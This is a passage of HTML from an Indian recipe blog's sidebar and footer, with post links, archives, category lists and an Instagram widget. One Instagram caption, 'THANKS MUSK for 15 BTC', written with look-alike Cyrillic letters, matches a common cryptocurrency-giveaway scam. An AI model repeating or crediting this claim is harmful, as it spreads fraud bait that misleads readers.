<img width="150" height="100" data-src="https://www.firsttimercook.com/wp-content/uploads/2016/08/1461827741613.jpg.webp" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="" itemprop="image" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/100;" /></figure></article><article class="post"><header class="entry-header"><div class="entry-meta"><span class="posted-on">Updated on  <a href="https://www.firsttimercook.com/sana-thongba-manipuri-paneer-curry/" rel="bookmark"><time class="entry-date published updated" datetime="2021-04-28T07:07:58+05:30" itemprop="dateModified">April 28, 2021</time><time class="updated" datetime="2019-02-05T17:09:00+05:30" itemprop="datePublished">February 5, 2019</time></a></span><span class="category"><a href="https://www.firsttimercook.com/category/uncategorized/" rel="category tag">Uncategorized</a></span></div><h4 class="entry-title"><a href="https://www.firsttimercook.com/sana-thongba-manipuri-paneer-curry/" rel="bookmark">Sana thongba | Manipuri Paneer Curry</a></h4></header><figure class="post-thumbnail">
<img width="100" height="150" data-src="https://www.firsttimercook.com/wp-content/uploads/2019/02/sana2Bthongba2B2528manipuri2Bpaneer2Bcurry25292B22.png.webp" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="" itemprop="image" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/150;" /></figure></article></div></div><aside id="secondary" class="widget-area" role="complementary" itemscope itemtype="http://schema.org/WPSideBar"><section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.firsttimercook.com/">
<label>
<span class="screen-reader-text">Looking for Something?
</span>
<input type="search" class="search-field" placeholder="Type &amp; Hit Enter&hellip;" value="" name="s" />
</label>
<input type="submit" id="submit-field" class="search-submit" value="Search" /></form></section><section id="recent-posts-2" class="widget widget_recent_entries"><h2 class="widget-title" itemprop="name">Recent Posts</h2><ul><li>
<a href="https://www.firsttimercook.com/lazy-day-aloo-gobi-just-mix-and-cook/">Lazy-Day Aloo Gobi (Just Mix and Cook)</a></li><li>
<a href="https://www.firsttimercook.com/baked-karela-chips-turning-bitterness-into-a-crispy-delight/">Baked Karela Chips – Turning Bitterness into a Crispy Delight !</a></li><li>
<a href="https://www.firsttimercook.com/muan-pitha-recipe/">Muan Pitha – a steamed Odia Pitha with sweet filling !</a></li><li>
<a href="https://www.firsttimercook.com/stuffed-baingan/">Stuffed Baingan (Dry Version) – A Flavorful Indian Classic!</a></li><li>
<a href="https://www.firsttimercook.com/gondhoraj-ghol-a-fragrant-bengali-buttermilk/">Gondhoraj Ghol – A Fragrant Bengali Buttermilk</a></li></ul></section><section id="bttk_author_bio-2" class="widget widget_bttk_author_bio"><h2 class="widget-title" itemprop="name">Author</h2><div class="bttk-author-bio-holder"><div class="image-holder">
<img width="379" height="512" data-src="https://www.firsttimercook.com/wp-content/uploads/2021/05/Profile-Pic1-8-5..................................png.webp" class="attachment- size- lazyload" alt="" decoding="async" data-srcset="https://www.firsttimercook.com/wp-content/uploads/2021/05/Profile-Pic1-8-5..................................png.webp 379w, https://www.firsttimercook.com/wp-content/uploads/2021/05/Profile-Pic1-8-5.................................-222x300.png.webp 222w, https://www.firsttimercook.com/wp-content/uploads/2021/05/Profile-Pic1-8-5.................................-44x60.png.webp 44w" data-sizes="(max-width: 379px) 100vw, 379px" src="[data-uri]" style="--smush-placeholder-width: 379px; --smush-placeholder-aspect-ratio: 379/512;" /></div><div class="text-holder"><div class="title-holder"></div><div class="author-bio-content"><p>the human behind all the content you see on this blog. Welcome to my little corner of the internet where I create flavorful and unique recipes which are easy to learn and simple to cook.</p></div><div class="author-bio-socicons"></div></div></div></section><section id="bttk_social_links-5" class="widget widget_bttk_social_links"><h2 class="widget-title" itemprop="name">Let&#8217;s Connect !</h2><ul class="social-networks"><li class="bttk-social-icon-wrap">
<a title="https://facebook.com/firsttimercook" rel=noopener target=_blank href="https://facebook.com/firsttimercook">
<span class="bttk-social-links-field-handle"><i class="fab fa-facebook"></i></span>
</a></li><li class="bttk-social-icon-wrap">
<a title="https://instagram.com/firsttimercook" rel=noopener target=_blank href="https://instagram.com/firsttimercook">
<span class="bttk-social-links-field-handle"><i class="fab fa-instagram"></i></span>
</a></li><li class="bttk-social-icon-wrap">
<a title="https://pinterest.com/firsttimercook" rel=noopener target=_blank href="https://pinterest.com/firsttimercook">
<span class="bttk-social-links-field-handle"><i class="fab fa-pinterest"></i></span>
</a></li><li class="bttk-social-icon-wrap">
<a title="https://twitter.com/firsttimercook" rel=noopener target=_blank href="https://twitter.com/firsttimercook">
<span class="bttk-social-links-field-handle"><i class="fab fa-twitter-square"></i></span>
</a></li><li class="bttk-social-icon-wrap">
<a title="https://www.youtube.com/c/firsttimercook" rel=noopener target=_blank href="https://www.youtube.com/c/firsttimercook">
<span class="bttk-social-links-field-handle"><i class="fab fa-youtube"></i></span>
</a></li></ul></section><section id="bttk_image_text_widget-2" class="widget widget_bttk_image_text_widget"><ul class="bttk-itw-holder"><li>                            <a href="https://blog.feedspot.com/indian_food_blogs/" rel="noopener noexternal" target="_blank">
<img width="300" height="280" data-src="https://www.firsttimercook.com/wp-content/uploads/2021/10/Indian-Food-transparent_1000px-300x300-1-300x280.png.webp" class="attachment-vilva-blog size-vilva-blog lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/280;" />                            </a></li></ul></section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title" itemprop="name">Archives</h2>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
<select id="archives-dropdown-2" name="archive-dropdown"><option value="">Select Month</option><option value='https://www.firsttimercook.com/2025/12/'> December 2025 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2025/11/'> November 2025 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2025/09/'> September 2025 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2025/08/'> August 2025 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2025/07/'> July 2025 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2025/05/'> May 2025 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2025/04/'> April 2025 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2025/03/'> March 2025 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2025/02/'> February 2025 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2024/08/'> August 2024 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2024/07/'> July 2024 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2024/05/'> May 2024 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2024/04/'> April 2024 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2024/03/'> March 2024 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2024/02/'> February 2024 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2024/01/'> January 2024 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2023/12/'> December 2023 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2023/11/'> November 2023 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2023/10/'> October 2023 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2023/09/'> September 2023 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2023/08/'> August 2023 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2023/07/'> July 2023 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2023/06/'> June 2023 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2023/05/'> May 2023 &nbsp;(2)</option><option value='https://www.firsttimercook.com/2023/04/'> April 2023 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2023/03/'> March 2023 &nbsp;(2)</option><option value='https://www.firsttimercook.com/2023/02/'> February 2023 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2023/01/'> January 2023 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2022/12/'> December 2022 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2022/11/'> November 2022 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2022/10/'> October 2022 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2022/07/'> July 2022 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2022/06/'> June 2022 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2022/05/'> May 2022 &nbsp;(2)</option><option value='https://www.firsttimercook.com/2022/04/'> April 2022 &nbsp;(2)</option><option value='https://www.firsttimercook.com/2022/03/'> March 2022 &nbsp;(6)</option><option value='https://www.firsttimercook.com/2022/02/'> February 2022 &nbsp;(2)</option><option value='https://www.firsttimercook.com/2022/01/'> January 2022 &nbsp;(4)</option><option value='https://www.firsttimercook.com/2021/12/'> December 2021 &nbsp;(3)</option><option value='https://www.firsttimercook.com/2021/11/'> November 2021 &nbsp;(2)</option><option value='https://www.firsttimercook.com/2021/10/'> October 2021 &nbsp;(5)</option><option value='https://www.firsttimercook.com/2021/09/'> September 2021 &nbsp;(5)</option><option value='https://www.firsttimercook.com/2021/08/'> August 2021 &nbsp;(7)</option><option value='https://www.firsttimercook.com/2021/07/'> July 2021 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2021/06/'> June 2021 &nbsp;(11)</option><option value='https://www.firsttimercook.com/2021/05/'> May 2021 &nbsp;(6)</option><option value='https://www.firsttimercook.com/2021/04/'> April 2021 &nbsp;(5)</option><option value='https://www.firsttimercook.com/2021/03/'> March 2021 &nbsp;(4)</option><option value='https://www.firsttimercook.com/2021/02/'> February 2021 &nbsp;(3)</option><option value='https://www.firsttimercook.com/2021/01/'> January 2021 &nbsp;(4)</option><option value='https://www.firsttimercook.com/2020/12/'> December 2020 &nbsp;(3)</option><option value='https://www.firsttimercook.com/2020/11/'> November 2020 &nbsp;(11)</option><option value='https://www.firsttimercook.com/2020/10/'> October 2020 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2020/09/'> September 2020 &nbsp;(3)</option><option value='https://www.firsttimercook.com/2020/08/'> August 2020 &nbsp;(3)</option><option value='https://www.firsttimercook.com/2020/07/'> July 2020 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2020/06/'> June 2020 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2020/05/'> May 2020 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2020/04/'> April 2020 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2020/03/'> March 2020 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2020/02/'> February 2020 &nbsp;(7)</option><option value='https://www.firsttimercook.com/2020/01/'> January 2020 &nbsp;(2)</option><option value='https://www.firsttimercook.com/2019/12/'> December 2019 &nbsp;(5)</option><option value='https://www.firsttimercook.com/2019/11/'> November 2019 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2019/10/'> October 2019 &nbsp;(5)</option><option value='https://www.firsttimercook.com/2019/09/'> September 2019 &nbsp;(11)</option><option value='https://www.firsttimercook.com/2019/08/'> August 2019 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2019/07/'> July 2019 &nbsp;(10)</option><option value='https://www.firsttimercook.com/2019/06/'> June 2019 &nbsp;(9)</option><option value='https://www.firsttimercook.com/2019/05/'> May 2019 &nbsp;(7)</option><option value='https://www.firsttimercook.com/2019/04/'> April 2019 &nbsp;(10)</option><option value='https://www.firsttimercook.com/2019/03/'> March 2019 &nbsp;(12)</option><option value='https://www.firsttimercook.com/2019/02/'> February 2019 &nbsp;(9)</option><option value='https://www.firsttimercook.com/2019/01/'> January 2019 &nbsp;(9)</option><option value='https://www.firsttimercook.com/2018/12/'> December 2018 &nbsp;(7)</option><option value='https://www.firsttimercook.com/2018/11/'> November 2018 &nbsp;(9)</option><option value='https://www.firsttimercook.com/2018/10/'> October 2018 &nbsp;(13)</option><option value='https://www.firsttimercook.com/2018/09/'> September 2018 &nbsp;(9)</option><option value='https://www.firsttimercook.com/2018/08/'> August 2018 &nbsp;(2)</option><option value='https://www.firsttimercook.com/2018/07/'> July 2018 &nbsp;(4)</option><option value='https://www.firsttimercook.com/2018/06/'> June 2018 &nbsp;(10)</option><option value='https://www.firsttimercook.com/2018/05/'> May 2018 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2018/04/'> April 2018 &nbsp;(9)</option><option value='https://www.firsttimercook.com/2018/03/'> March 2018 &nbsp;(11)</option><option value='https://www.firsttimercook.com/2018/02/'> February 2018 &nbsp;(7)</option><option value='https://www.firsttimercook.com/2018/01/'> January 2018 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2017/12/'> December 2017 &nbsp;(9)</option><option value='https://www.firsttimercook.com/2017/11/'> November 2017 &nbsp;(6)</option><option value='https://www.firsttimercook.com/2017/10/'> October 2017 &nbsp;(10)</option><option value='https://www.firsttimercook.com/2017/09/'> September 2017 &nbsp;(7)</option><option value='https://www.firsttimercook.com/2017/08/'> August 2017 &nbsp;(7)</option><option value='https://www.firsttimercook.com/2017/07/'> July 2017 &nbsp;(5)</option><option value='https://www.firsttimercook.com/2017/06/'> June 2017 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2017/04/'> April 2017 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2017/02/'> February 2017 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2017/01/'> January 2017 &nbsp;(17)</option><option value='https://www.firsttimercook.com/2016/12/'> December 2016 &nbsp;(7)</option><option value='https://www.firsttimercook.com/2016/11/'> November 2016 &nbsp;(5)</option><option value='https://www.firsttimercook.com/2016/10/'> October 2016 &nbsp;(10)</option><option value='https://www.firsttimercook.com/2016/09/'> September 2016 &nbsp;(11)</option><option value='https://www.firsttimercook.com/2016/08/'> August 2016 &nbsp;(51)</option></select> <script type="litespeed/javascript">(function(){var dropdown=document.getElementById("archives-dropdown-2");function onSelectChange(){if(dropdown.options[dropdown.selectedIndex].value!==''){document.location.href=this.options[this.selectedIndex].value}}
dropdown.onchange=onSelectChange})()</script> </section><section id="bttk_facebook_page_widget-2" class="widget widget_bttk_facebook_page_widget"><div id="fb-root"></div> <script type="litespeed/javascript">(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src="//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.8";fjs.parentNode.insertBefore(js,fjs)}(document,'script','facebook-jssdk'))</script> <div class="bttk-facebook-page-box"><h2 class="widget-title" itemprop="name">Facebook</h2><div class="fb-page" data-href="https://facebook.com/firsttimercook" data-height="200" data-hide-cover="false" data-show-facepile="1" data-small-header="1" data-tabs="timeline" ></div></div></section><section id="bttk_popular_post-2" class="widget widget_bttk_popular_post"><h2 class="widget-title" itemprop="name">Popular Posts</h2><ul class="style-one"><li>
<a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/chitau-pitha-chitalagi-amabasya-special/" class="post-thumbnail">
<img width="330" height="190" data-src="https://www.firsttimercook.com/wp-content/uploads/2024/08/Chitau-Pitha-330x190.jpeg.webp" class="attachment-post-slider-thumb-size size-post-slider-thumb-size wp-post-image lazyload" alt="Chitau Pitha1" itemprop="image" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 330px; --smush-placeholder-aspect-ratio: 330/190;" />                            </a><div class="entry-header">
<span class="cat-links"><a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/category/odia-cuisine/" alt="View all posts in Odia Cuisine">Odia Cuisine</a></span><h3 class="entry-title"><a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/chitau-pitha-chitalagi-amabasya-special/">Chitau Pitha &#8211; Chitalagi Amabasya Special</a></h3></div></li><li>
<a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/vada-pav/" class="post-thumbnail">
<img width="330" height="190" data-src="https://www.firsttimercook.com/wp-content/uploads/2022/07/Vada-Pav-1-330x190.jpg.webp" class="attachment-post-slider-thumb-size size-post-slider-thumb-size wp-post-image lazyload" alt="Vada Pav 11" itemprop="image" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 330px; --smush-placeholder-aspect-ratio: 330/190;" />                            </a><div class="entry-header">
<span class="cat-links"><a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/category/maharashtrian-cuisine/" alt="View all posts in Maharashtrian Cuisine">Maharashtrian Cuisine</a><a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/category/sandwich/" alt="View all posts in Sandwich">Sandwich</a></span><h3 class="entry-title"><a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/vada-pav/">Vada Pav</a></h3></div></li><li>
<a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/kasundi-indian-mustard-sauce/" class="post-thumbnail">
<img width="127" height="190" data-src="https://www.firsttimercook.com/wp-content/uploads/2019/02/Kasundi2B33.png.webp" class="attachment-post-slider-thumb-size size-post-slider-thumb-size wp-post-image lazyload" alt="" itemprop="image" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 127px; --smush-placeholder-aspect-ratio: 127/190;" />                            </a><div class="entry-header">
<span class="cat-links"><a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/category/uncategorized/" alt="View all posts in Uncategorized">Uncategorized</a></span><h3 class="entry-title"><a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/kasundi-indian-mustard-sauce/">Kasundi | Indian Mustard Sauce</a></h3></div></li><li>
<a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/instant-tomato-rava-dosa-without-maida-atta-vegan/" class="post-thumbnail">
<img width="127" height="190" data-src="https://www.firsttimercook.com/wp-content/uploads/2020/07/Tomato2BRava2BDosa2B44.png.webp" class="attachment-post-slider-thumb-size size-post-slider-thumb-size wp-post-image lazyload" alt="" itemprop="image" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 127px; --smush-placeholder-aspect-ratio: 127/190;" />                            </a><div class="entry-header">
<span class="cat-links"><a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/category/uncategorized/" alt="View all posts in Uncategorized">Uncategorized</a></span><h3 class="entry-title"><a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/instant-tomato-rava-dosa-without-maida-atta-vegan/">Instant Tomato Rava Dosa without Maida and Atta (VEGAN)</a></h3></div></li></ul></section></aside></div></div><footer id="colophon" class="site-footer" itemscope itemtype="http://schema.org/WPFooter"><div class="footer-t"><div class="container"><div class="grid column-3"><div class="col"><section id="btif_instagram_widget-4" class="widget widget_btif_instagram_widget"><h2 class="widget-title" itemprop="name">Instagram</h2><ul class="popup-gallery photos-3"><li>
<a href="https://scontent-atl3-2.cdninstagram.com/v/t51.29350-15/278767412_695016075025206_6611552767230460632_n.jpg?_nc_cat=106&#038;ccb=1-5&#038;_nc_sid=8ae9d6&#038;_nc_ohc=VUrS-ivbKT0AX8QCXxW&#038;_nc_ht=scontent-atl3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AT8IZu83JbEzMsDL2ukx3a7FnytqnJj38eUuBXOjd6nj7Q&#038;oe=6263BE7C">
<img class="btif-lazy-load" data-src="https://scontent-atl3-2.cdninstagram.com/v/t51.29350-15/278767412_695016075025206_6611552767230460632_n.jpg?_nc_cat=106&#038;ccb=1-5&#038;_nc_sid=8ae9d6&#038;_nc_ohc=VUrS-ivbKT0AX8QCXxW&#038;_nc_ht=scontent-atl3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AT8IZu83JbEzMsDL2ukx3a7FnytqnJj38eUuBXOjd6nj7Q&#038;oe=6263BE7C"
data-alt="❤‍🔥❤️‍🔥❤️‍🔥 ТНANKS MUSK for 15 ВТС">
</a></li><li>
<a href="https://scontent-atl3-2.cdninstagram.com/v/t51.29350-15/278716029_688986248819167_3016496647494071947_n.webp?stp=dst-jpg&#038;_nc_cat=103&#038;ccb=1-5&#038;_nc_sid=8ae9d6&#038;_nc_ohc=CT9U9piRc8UAX90PIUx&#038;_nc_ht=scontent-atl3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AT-Id8wwYbA9KURhPz7aABlLWQvyfxWdZzb4JSEAZxkoPA&#038;oe=62635984">
<img class="btif-lazy-load" data-src="https://scontent-atl3-2.cdninstagram.com/v/t51.29350-15/278716029_688986248819167_3016496647494071947_n.webp?stp=dst-jpg&#038;_nc_cat=103&#038;ccb=1-5&#038;_nc_sid=8ae9d6&#038;_nc_ohc=CT9U9piRc8UAX90PIUx&#038;_nc_ht=scontent-atl3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AT-Id8wwYbA9KURhPz7aABlLWQvyfxWdZzb4JSEAZxkoPA&#038;oe=62635984"
data-alt="ଛେନା ତାଡିଆ (𝐂𝐡𝐡𝐞𝐧𝐚 𝐓𝐚𝐝𝐢𝐚) !Looks like some sweet donuts, isn&#039;t it? But no, This is one of the sweet dishes among 56 bhog at Jagannatha Temple, Puri.Well as the name says, the hero of this sweet is Chhena / Indian Cottage Cheese. I will share the recipe reel of this Chhena Tadia tomorrow, stay tuned!Sharing this to #amaodishameetha @dr.delishhh@food_for_soul_instadiary.....#firsttimercook #ChhenaTadia #Mahaprasad #jagannathtemple #odishatourismofficial #odiafoodblogger #foodtalkindia #discover__odisha #raw_sweets #raw_sweets_ #theuncommonbox #betterbutter #fotograficamentefoodstyle @fotograficamentefoodstyle #raw_vip #ndtv_food #raw_all_india #glancesofindia #timesnowfoodie #raw_kitchen #bhubaneswarbuzz #CapturedOnCanon #indianfoodphotography #akhanna #foodphotographyandstyling #foodartclick_ #IncredibleIndia #moodisha #pureodisha #odishagram">
</a></li><li>
<a href="https://scontent-atl3-2.cdninstagram.com/v/t51.29350-15/278188562_351556493658507_4740530451626787047_n.webp?stp=dst-jpg&#038;_nc_cat=111&#038;ccb=1-5&#038;_nc_sid=8ae9d6&#038;_nc_ohc=mrglQI7PXgwAX98Hoyt&#038;_nc_ht=scontent-atl3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AT-lLItSPlOCjKkxxMWwSkl-iHCwbpDYth8Poy9EgKjafw&#038;oe=62634EBE">
<img class="btif-lazy-load" data-src="https://scontent-atl3-2.cdninstagram.com/v/t51.29350-15/278188562_351556493658507_4740530451626787047_n.webp?stp=dst-jpg&#038;_nc_cat=111&#038;ccb=1-5&#038;_nc_sid=8ae9d6&#038;_nc_ohc=mrglQI7PXgwAX98Hoyt&#038;_nc_ht=scontent-atl3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AT-lLItSPlOCjKkxxMWwSkl-iHCwbpDYth8Poy9EgKjafw&#038;oe=62634EBE"
data-alt="In India, the Neem tree is called as ‘pharmacy of the village’. An evergreen magical tree, each part of the tree such as leaves, bark, fruits, and flowers have been used for centuries in India for many health purposes. But only during the spring season, the tree is loaded with flowers. Those flowers are large clusters of white blooms and have a heavenly fragrance that can be smelled from miles away. So here separating some neem buds and flowers ! And yes, I am going to share some recipes using this in the coming days, don&#039;t miss to check😁 .......#firsttimercook #NeemBuds #ChaitraMasa #NimbaKadha #odiafoodblogger #foodtalkindia #theuncommonbox #betterbutter #fotograficamentefoodstyle @fotograficamentefoodstyle #raw_vip #ndtv_food #raw_all_india #glancesofindia #timesnowfoodie #raw_gardening #raw_kitchen #bhubaneswarbuzz #canonindia_official #thefeedfeed #9vaga_9food #indianfoodphotography #foodphotographyandstyling #foodartclick_ #IncredibleIndia">
</a></li></ul><a class="profile-link" href="https://www.instagram.com/firsttimercook" target="_blank" rel="noreferrer">
<span class="insta-icon"><i class="fab fa-instagram"></i></span>Follow Me!</a></section></div><div class="col"><section id="categories-3" class="widget widget_categories"><h2 class="widget-title" itemprop="name">Categories</h2><ul><li class="cat-item cat-item-1276"><a href="https://www.firsttimercook.com/category/awadhi-cuisine/">Awadhi Cuisine</a> (1)</li><li class="cat-item cat-item-330"><a href="https://www.firsttimercook.com/category/baking/">Baking</a> (17)</li><li class="cat-item cat-item-697"><a href="https://www.firsttimercook.com/category/bengali-cuisine/">Bengali Cuisine</a> (4)</li><li class="cat-item cat-item-332"><a href="https://www.firsttimercook.com/category/beverage/">Beverage</a> (11)</li><li class="cat-item cat-item-847"><a href="https://www.firsttimercook.com/category/biryani/">Biryani</a> (1)</li><li class="cat-item cat-item-970"><a href="https://www.firsttimercook.com/category/broccoli/">Broccoli</a> (1)</li><li class="cat-item cat-item-854"><a href="https://www.firsttimercook.com/category/carrot/">Carrot</a> (1)</li><li class="cat-item cat-item-761"><a href="https://www.firsttimercook.com/category/cauliflower/">Cauliflower</a> (4)</li><li class="cat-item cat-item-1191"><a href="https://www.firsttimercook.com/category/cheela-indian-pancakes/">Cheela (Indian Pancakes)</a> (1)</li><li class="cat-item cat-item-731"><a href="https://www.firsttimercook.com/category/chickpea/">Chickpea</a> (1)</li><li class="cat-item cat-item-587"><a href="https://www.firsttimercook.com/category/chocolate/">Chocolate</a> (2)</li><li class="cat-item cat-item-578"><a href="https://www.firsttimercook.com/category/coconut/">Coconut</a> (3)</li><li class="cat-item cat-item-552"><a href="https://www.firsttimercook.com/category/condiment/">Condiment</a> (4)</li><li class="cat-item cat-item-327"><a href="https://www.firsttimercook.com/category/dessert/">Dessert</a> (25)</li><li class="cat-item cat-item-654"><a href="https://www.firsttimercook.com/category/do-pyaza-recipes/">Do Pyaza Recipes</a> (1)</li><li class="cat-item cat-item-470"><a href="https://www.firsttimercook.com/category/flatbreads/">Flatbreads</a> (3)</li><li class="cat-item cat-item-328"><a href="https://www.firsttimercook.com/category/gluten-free/">Gluten free</a> (65)</li><li class="cat-item cat-item-886"><a href="https://www.firsttimercook.com/category/indo-chinese/">Indo-Chinese</a> (1)</li><li class="cat-item cat-item-588"><a href="https://www.firsttimercook.com/category/instant/">INSTANT</a> (3)</li><li class="cat-item cat-item-612"><a href="https://www.firsttimercook.com/category/italian-cuisine/">Italian Cuisine</a> (2)</li><li class="cat-item cat-item-887"><a href="https://www.firsttimercook.com/category/jackfruit/">Jackfruit</a> (1)</li><li class="cat-item cat-item-835"><a href="https://www.firsttimercook.com/category/latte-recipes/">Latte Recipes</a> (1)</li><li class="cat-item cat-item-801"><a href="https://www.firsttimercook.com/category/leafy-greens/">Leafy Greens</a> (1)</li><li class="cat-item cat-item-868"><a href="https://www.firsttimercook.com/category/leftover-makeover/">Leftover Makeover</a> (1)</li><li class="cat-item cat-item-927"><a href="https://www.firsttimercook.com/category/maharashtrian-cuisine/">Maharashtrian Cuisine</a> (1)</li><li class="cat-item cat-item-625"><a href="https://www.firsttimercook.com/category/mango/">Mango</a> (4)</li><li class="cat-item cat-item-794"><a href="https://www.firsttimercook.com/category/matcha/">Matcha</a> (1)</li><li class="cat-item cat-item-953"><a href="https://www.firsttimercook.com/category/mexican-cuisine/">Mexican Cuisine</a> (1)</li><li class="cat-item cat-item-1471"><a href="https://www.firsttimercook.com/category/microwave-recipe/">Microwave Recipe</a> (1)</li><li class="cat-item cat-item-463"><a href="https://www.firsttimercook.com/category/millet/">Millet</a> (1)</li><li class="cat-item cat-item-489"><a href="https://www.firsttimercook.com/category/mushroom/">Mushroom</a> (3)</li><li class="cat-item cat-item-910"><a href="https://www.firsttimercook.com/category/muskmelon/">Muskmelon</a> (1)</li><li class="cat-item cat-item-390"><a href="https://www.firsttimercook.com/category/no-cook-recipe/">No Cook Recipe</a> (8)</li><li class="cat-item cat-item-971"><a href="https://www.firsttimercook.com/category/no-oil-recipe/">No Oil Recipe</a> (1)</li><li class="cat-item cat-item-366"><a href="https://www.firsttimercook.com/category/no-onion-no-garlic-recipe/">No-Onion-No-Garlic Recipe</a> (10)</li><li class="cat-item cat-item-773"><a href="https://www.firsttimercook.com/category/nutella/">Nutella</a> (2)</li><li class="cat-item cat-item-365"><a href="https://www.firsttimercook.com/category/odia-cuisine/">Odia Cuisine</a> (21)</li><li class="cat-item cat-item-732"><a href="https://www.firsttimercook.com/category/one-pot-recipe/">One Pot Recipe</a> (2)</li><li class="cat-item cat-item-424"><a href="https://www.firsttimercook.com/category/paneer/">Paneer</a> (1)</li><li class="cat-item cat-item-821"><a href="https://www.firsttimercook.com/category/parfait/">Parfait</a> (1)</li><li class="cat-item cat-item-570"><a href="https://www.firsttimercook.com/category/pasta/">Pasta</a> (1)</li><li class="cat-item cat-item-766"><a href="https://www.firsttimercook.com/category/peanut-butter/">Peanut Butter</a> (2)</li><li class="cat-item cat-item-703"><a href="https://www.firsttimercook.com/category/peda-recipes/">Peda Recipes</a> (1)</li><li class="cat-item cat-item-733"><a href="https://www.firsttimercook.com/category/pulao-recipe/">Pulao recipe</a> (1)</li><li class="cat-item cat-item-1026"><a href="https://www.firsttimercook.com/category/pumpkin/">Pumpkin</a> (1)</li><li class="cat-item cat-item-874"><a href="https://www.firsttimercook.com/category/raita/">Raita</a> (3)</li><li class="cat-item cat-item-916"><a href="https://www.firsttimercook.com/category/rasam/">Rasam</a> (1)</li><li class="cat-item cat-item-861"><a href="https://www.firsttimercook.com/category/rice-flour/">Rice Flour</a> (1)</li><li class="cat-item cat-item-639"><a href="https://www.firsttimercook.com/category/salad/">Salad</a> (1)</li><li class="cat-item cat-item-815"><a href="https://www.firsttimercook.com/category/sandwich/">Sandwich</a> (2)</li><li class="cat-item cat-item-423"><a href="https://www.firsttimercook.com/category/side-dish/">Side Dish</a> (14)</li><li class="cat-item cat-item-828"><a href="https://www.firsttimercook.com/category/smoothie/">Smoothie</a> (1)</li><li class="cat-item cat-item-368"><a href="https://www.firsttimercook.com/category/snack/">Snack</a> (21)</li><li class="cat-item cat-item-367"><a href="https://www.firsttimercook.com/category/soup-and-stew/">Soup and Stew</a> (3)</li><li class="cat-item cat-item-903"><a href="https://www.firsttimercook.com/category/spice-mix/">Spice Mix</a> (1)</li><li class="cat-item cat-item-1162"><a 